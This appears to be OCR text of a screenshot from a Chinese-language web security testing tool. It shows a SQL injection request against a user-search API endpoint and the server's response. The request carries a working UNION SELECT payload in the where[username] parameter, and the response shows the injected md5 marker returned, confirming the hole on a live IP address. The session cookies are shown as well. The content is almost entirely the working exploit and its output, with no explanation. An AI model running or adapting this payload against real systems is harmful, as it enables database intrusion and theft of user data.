 发送请求 强制 HTTPS 历史 爆破示例 ? 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /api/users/searchinfo?where%5Busername%5D=1%27%29%20UNION%20ALL%20SELECT%20NULL,
CONCAT%280x7e,md5%281%29,0x7e%29,NULL,NULL,NULL%23 HTTP/1.1
2 Host ? :
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6
7
8
Responses 226bytes / 51ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
远端地址:47.115.200.146:8000; 响
应时间:51ms; 总耗时:102ms; URL:
http://47.115.200.146:8000/api...
2 Server: nginx/1.21.5
3 Date: Sun, 18 Aug 2024 13:08:09 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Cache-Control: no-cache, private
7 Access-Control-Allow-Origin: *
8 Set-Cookie:
XSRF-TOKEN=eyJpdiI6ImlLRWt5MDk4OHAxMGVJMSsrSXRUSXc9PSIsInZhbHVlIjoic2QxbE83UnQ1TX
VVYm5EWGVPN3U5aG9BalZtNFQ4Snd1QlhBZ1pXMFN1d0JnRW9HdWZhNmcyR1RjQmdjbXF6ZDZNNzkzazd
pemNCSmVlMFN2ekE0eFU2OUJLQWxnSjB0RTVYbHZ6VjM1dFR4cEJzQ2YzVFZscFc4SFptYmR1OE4iLCJt
YWMiOiI2YjJhZDQwZGYwZWMyYjNhMDA5MjM0NjU5ZDY3YmNiYjg2MjE1OTU1MmU1ZGM4MzA1ODE0YWNkN
zgzYzZkYjIzIiwidGFnIjoiIn0%3D; expires=Sun, 18-Aug-2024 15:08:09 GMT; path=/
9 Set-Cookie:
wookteam_session=eyJpdiI6IklLeDl2MFNxckdaYkMvMmFqelNTTEE9PSIsInZhbHVlIjoidnFuaGRh
Z3Nycy9UTDVyQk5hOEYwWFRUanZtWW0wUStsV2JuakcxaG1lajR4aG9HUnpuL3dzb3pXaGV6VGp6VUZCQ
0RWU0ZBSDBDT2tobUd1VFdialpKazlKZDZuazhuZW5TM05SMVFDTVVuSDNDVDh6VzhKNjV5MjRpOEJ6aW
giLCJtYWMiOiJhZjI3NmUzY2M5YjQzMTI1NGYxYzYyZDU1NDBmODhiZjU5MDE1OTZjODRiMWM5ZDgxNmU
wZGMzNTBiMDUzY2I4IiwidGFnIjoiIn0%3D; expires=Sun, 18-Aug-2024 15:08:09 GMT;
path=/; httponly
10 Content-Length: 304
11
12 {
13 "ret": 1,
14 "msg": "success",
15 "data": [
16 {
17 "id": null,
18 "username": "~c4ca4238a0b923820dcc509a6f75849b~",
19 "nickname": null,
20 "userimg": "http://47.115.200.146:8000/images/other/avatar.png",
21 "profession": null,
22 "identitys": [""],
23 "setting": []
24 }
25 ]
26 }
27